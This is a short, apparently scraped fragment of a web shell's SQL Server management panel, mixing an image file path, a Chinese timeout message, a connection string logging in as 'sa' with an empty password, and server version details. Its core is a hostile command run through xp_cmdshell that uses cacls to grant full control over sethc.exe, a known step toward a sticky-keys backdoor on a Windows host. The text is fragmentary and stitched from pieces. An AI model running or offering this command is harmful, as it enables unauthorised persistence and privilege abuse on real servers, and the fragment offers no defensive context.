 超时已过期
数据库 >>
语句： server=192.168.0.253;UID=sa;PWD=;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Personal E
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'echo y|cacls c:\windows\system32\sethc.exe /C /G system:F'
Query
Copyright © 2009-2012 ON-e.cn All Rights Reserved.